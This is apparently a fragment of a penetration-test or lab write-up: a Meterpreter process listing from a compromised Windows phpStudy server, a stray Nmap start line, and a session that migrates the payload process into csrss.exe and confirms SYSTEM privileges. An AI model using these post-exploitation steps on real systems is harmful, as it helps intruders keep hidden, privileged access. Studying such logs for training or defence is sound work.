 4 0 System x64 0
252 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
324 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
328 320 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
380 320 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
392 372 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
428 372 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
484 380 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
500 380 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
508 380 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
600 1780 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\cmd.exe
612 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
676 484 vmacthlp.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
700 600 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\cmd.exe
712 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
772 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
816 428 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
872 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
940 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
996 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1012 328 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
1160 484 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1196 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1304 484 httpd.exe x86 0 NT AUTHORITY\SYSTEM C:\phpStudy\Apache\bin\httpd.exe
1480 484 mysqld.exe x86 0 NT AUTHORITY\SYSTEM C:\phpStudy\mysql\bin\mysqld.exe
1528 484 openvpnserv.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\OpenVPN\bin\openvpnserv.exe
1564 484 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1604 3084 test.exe x86 0 NT AUTHORITY\SYSTEM C:\phpStudy\WWW\test.exe
1624 484 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1752 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1780 1304 httpd.exe x86 0 NT AUTHORITY\SYSTEM C:\phpStudy\Apache\bin\httpd.exe
2504 1780 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\cmd.exe
2704 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2876 484 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2996 612 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
3084 2504 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\cmd.exe
3144 328 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
3624 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
3668 484 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
3712 484 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
3932 700 test.exe x86 0 NT AUTHORITY\SYSTEM C:\phpStudy\WWW\test.exe
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-18 04:54 EDT
meterpreter > migrate 328
[*] Migrating from 1604 to 328...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM